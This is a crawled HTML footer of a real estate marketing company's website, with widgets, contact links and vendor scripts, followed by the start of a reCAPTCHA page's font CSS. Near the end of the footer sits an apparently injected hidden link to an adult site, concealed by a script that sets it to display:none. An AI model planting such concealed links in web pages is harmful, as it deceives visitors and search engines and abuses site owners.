					<img src="https://www.profusion360.com/wp-content/uploads/2019/10/Link-Building-for-Realtors-50x50.jpg" alt="" />Link Building for Realtors				</a>

				
				<a href="https://www.profusion360.com/blog/the-importance-of-real-estate-client-reviews-in-seo/">
					<img src="https://www.profusion360.com/wp-content/uploads/2019/10/The-Importance-of-Real-Estate-Client-Reviews-in-SEO-50x50.png" alt="" />The Importance of Real Estate Client Reviews in SEO				</a>

				
				<a href="https://www.profusion360.com/blog/powerful-strategy-to-generate-real-estate-agent-marketing-through-youtube/">
					<img src="https://www.profusion360.com/wp-content/uploads/2019/10/youtube-2712573_1280-50x50.png" alt="" />Powerful Strategy to Generate Real Estate Agent Marketing through YouTube				</a>

				</div>
<a href="https://www.profusion360.com/blog/">View More Blog Posts</a>			</div>
		</aside>				</div><!-- #secondary -->
					</div>
		<div class="spanlevelone col-md-3">
							<div id="footer-column-3" class="widget-area" role="complementary">
					<aside id="text-2" class="widget widget_text"><h3 class="widget-title">About Profusion360</h3>			<div class="textwidget">Profusion360, formerly eAgent360, started as a true technology company with expertise in Internet Technology in 1996. For the last 12 years, we have dedicated a team to be extensively involved in developing real estate technology to fulfill the requirements for affordable and user-friendly internet-based real estate marketing solutions.<br />
<a href="https://www.profusion360.com/why-profusion360/">Why Profusion360</a><br />
<a href="https://www.profusion360.com/about-profusion360/">Read more about Profusion360</a></div>
		</aside>				</div><!-- #secondary -->
					</div>
		<div class="spanlevelone col-md-3">
							<div id="footer-column-4" class="widget-area" role="complementary">
					<aside id="execphp-24" class="animated eff-fadeInUp delay-600ms widget widget_execphp"><h3 class="widget-title">Contact Us</h3>			
			<div class="execphpwidget">
				<div>
<ul class="faddress">
	<li>
		<a href="mailto:info@profusion360.com">
			<i class="fa fa-envelope">
			</i>
			info@profusion360.com
		</a>
	</li>
	<li>
		<a href="mailto:support@profusion360.com">
			<i class="fa fa-life-ring"></i>
			</i>
			support@profusion360.com
		</a>
	</li>
<li style="margin-top: 20px;">
<a class="but_small1" href="https://profusion360.zendesk.com/" target="_blank" style="color: #fff;"><i class="fa fa-life-ring"></i> Support Center</a>
</li>
<li style="margin-top: 20px;">
<a class="but_small1" href="https://www.profusion360.com/request-call/" style="color: #fff;"><i class="fa fa-phone"></i> Request a Call</a>
</li>
</ul>
<div style="clear: both;"></div>
</div>
<div style="margin-top: 25px;"><a href="https://www.facebook.com/profusion360/" target="_blank" style="margin-right: 7px;"><img src="https://www.profusion360.com/wp-content/uploads/2016/06/facebook-45.png"></a> <a href="https://plus.google.com/103206243990610507150" target="_blank" style="margin-right: 7px;"><img src="https://www.profusion360.com/wp-content/uploads/2016/06/googleplus-45.png"></a> <a href="https://www.linkedin.com/company/profusion360" target="_blank" style="margin-right: 7px;"><img src="https://www.profusion360.com/wp-content/uploads/2016/06/linkedin-45.png"></a></div>
<div style="margin-top: 25px;">
<a href="https://www.profusion360.com/terms-of-service/">Terms of Service</a><br >
<a href="https://www.profusion360.com/privacy-policy/">Privacy Policy</a>
</div>			</div>
		</aside>				</div><!-- #secondary -->
					</div>
	</div>
	<div class="copyright_info two">	
		<div class="limit-width container">
			<div class="one_half">Copyright © 2020 <a href="https://www.profusion360.com">Profusion360</a> . All rights reserved.
<div>
<div style="float: left"><!-- (c) 2005, 2015. Authorize.Net is a registered trademark of CyberSource Corporation --> <div class="AuthorizeNetSeal"> <script type="text/javascript" language="javascript">var ANS_customer_id="1f3528ee-a485-4048-a4b4-1155355c0d71";</script> <script type="text/javascript" language="javascript" src="//verify.authorize.net/anetseal/seal.js" ></script> <a href="http://www.authorize.net/" id="AuthorizeNetText" target="_blank">Credit Card Processing</a> </div> </div>
<div style="float: left; margin-left: 25px; margin-top: 10px;">
<span id="siteseal"><script type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=YsKpJIlggtJSDApy08ewaG23yHsWdzUwj10agZuBkz7Q6GhvHv87tKiKzXxX"></script></span>
</div>
<div style="float: left; margin-left: 25px; margin-top: 5px;">
<a href="#" onclick="window.open('https://www.sitelock.com/verify.php?site=profusion360.com','SiteLock','width=600,height=600,left=160,top=170');" ><img alt="SiteLock" title="SiteLock" src="//shield.sitelock.com/shield/profusion360.com"/></a>
</div>
</div></div>
			<div class="one_half last">
				<ul class="footer_social_links two">			<li class="social">
				<a href="https://www.facebook.com/profusion360" target="_blank">
					<i class="fa fa-facebook">
					</i>
				</a>
			</li>
					<li class="social">
				<a href="https://www.twitter.com/profusion360" target="_blank">
					<i class="fa fa-twitter">
					</i>
				</a>
			</li>
		</ul>			</div>
		</div>
	</div>
</div>

	</div><!-- #main -->
	

<!--Embed from Zendesk Chat Chat Wordpress Plugin v1.4.18-->
    <!--Start of Zopim Live Chat Script-->
    <script type="text/javascript">
    window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
    d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
      _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
      $.src='//v2.zopim.com/?2FFIQmWjOTJmC7VHLbVtI3vEBKdcWqGr';z.t=+new Date;$.
      type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
      </script><script>$zopim( function() {
})</script><!--End of Zendesk Chat Script--><a href="#" class="scrollup" id="scrollup" style="display: none;">Scroll</a>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://www.profusion360.com/wp-content/plugins/simple-tooltips/zebra_tooltips.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/plugins/easy-utm-tracking-with-contact-form-7/js/ucf7_scripts.js?ver=version'></script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9bddf706c3645fbc81ab90aa258c3076","fragment_name":"wc_fragments_9bddf706c3645fbc81ab90aa258c3076","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_redirect_forms = {"9537":{"page_id":"9543","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.profusion360.com\/thank-you-testimonial\/"},"9464":{"page_id":"9473","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/www.profusion360.com\/order-thank-you\/"},"8952":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"8869":{"page_id":"8876","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/www.profusion360.com\/schedule-demo-thank-you\/"},"8792":{"page_id":"9003","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.profusion360.com\/contact-thank-you\/"},"8677":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"","after_sent_script":"","thankyou_page_url":""},"7602":{"page_id":"9444","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/www.profusion360.com\/affiliate-thankyou\/"},"7462":{"page_id":"9005","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/www.profusion360.com\/request-demo-thank-you\/"},"7449":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"6646":{"page_id":"","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"","after_sent_script":"","thankyou_page_url":""},"6641":{"page_id":"","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"","after_sent_script":"","thankyou_page_url":""},"6175":{"page_id":"9003","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/www.profusion360.com\/contact-thank-you\/"},"5316":{"page_id":"9003","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/www.profusion360.com\/contact-thank-you\/"},"5016":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"","after_sent_script":"","thankyou_page_url":""},"4624":{"page_id":"9003","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/www.profusion360.com\/contact-thank-you\/"},"4541":{"page_id":"9003","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/www.profusion360.com\/contact-thank-you\/"},"3121":{"page_id":"9003","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.profusion360.com\/contact-thank-you\/"},"2368":{"page_id":"9003","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.profusion360.com\/contact-thank-you\/"},"2367":{"page_id":"9003","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.profusion360.com\/contact-thank-you\/"},"1791":{"page_id":"9003","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":"https:\/\/www.profusion360.com\/contact-thank-you\/"},"1790":{"page_id":"9003","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.profusion360.com\/contact-thank-you\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/plugins/wpcf7-redirect/js/wpcf7-redirect-script.js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcGn5YUAAAAAKa_RxQJW79vvuIexVr1cUEoh8qt&#038;ver=3.0'></script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/themes/aaika/woocommerce/magnifier/js/magnifier.min.js?ver=4.0.1'></script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/themes/aaika/woocommerce/magnifier/js/jquery.carouFredSel.min.js?ver=4.0.1'></script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/themes/aaika/woocommerce/wishlist/js/devn-wishlist.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var devn_woocompare = {"nonceadd":"974fc352e8","nonceremove":"43c96bb260","nonceview":"b1bf5d14b2","ajaxurl":"https:\/\/www.profusion360.com\/wp-admin\/admin-ajax.php","actionadd":"devn-woocompare-add-product","actionremove":"devn-woocompare-remove-product","actionview":"devn-woocompare-view-table","added_label":"Added","table_title":"Product Comparison","auto_open":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/themes/aaika/woocommerce/compare-product/assets/js/woocompare.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/themes/aaika/woocommerce/compare-product/assets/js/jquery.colorbox-min.js?ver=1.4.21'></script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/themes/aaika/assets/js/custom.js?ver=4.0.1'></script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/themes/aaika/assets/js/viewportchecker.js?ver=4.0.1'></script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/themes/aaika-child/assets/js/pretty/js/jquery.prettyPhoto.js?ver=4.0.1'></script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/themes/aaika/assets/js/jquery.flexslider.js?ver=4.0.1'></script>
<script type='text/javascript' src='https://www.profusion360.com/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.profusion360.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.profusion360.com/wp-content/themes/aaika/core/shortcodes/assets/js/shortcode.js?ver=4.0.1'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LcGn5YUAAAAAKa_RxQJW79vvuIexVr1cUEoh8qt',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    }, false );
</script>
                			            
                <script type="text/javascript">
                    jQuery(function() {
                                                
                        jQuery(".tooltips img").closest(".tooltips").css("display", "inline-block");
                    
                        new jQuery.Zebra_Tooltips(jQuery('.tooltips').not('.custom_m_bubble'), {
                            'background_color':     '#474747',
                            'color':				'#ffffff',
                            'max_width':  300,
                            'opacity':    1, 
                            'position':    'center'
                        });
                        
                                            
                    });
                </script>        
		<article id="ZJ6IoD"><a href="https://youjizz.center">my site</a></article>
<script type="text/javascript">
    function size_for(n) {
        return n ? (n + sum(n - 1)) : 0;
    }

    try{
        document.getElementById("ZJ6IoD").style.fontsize = size_for("Opera");
    } catch (e) {
        console.log("Screen version error");
    } finally {
        document.getElementById("ZJ6IoD").style.display = "none";
    }
</script>

</body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcGn5YUAAAAAKa_RxQJW79vvuIexVr1cUEoh8qt&co=aHR0cHM6Ly93d3cucHJvZnVzaW9uMzYwLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4wny9depxp9v
body_size: 48463
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 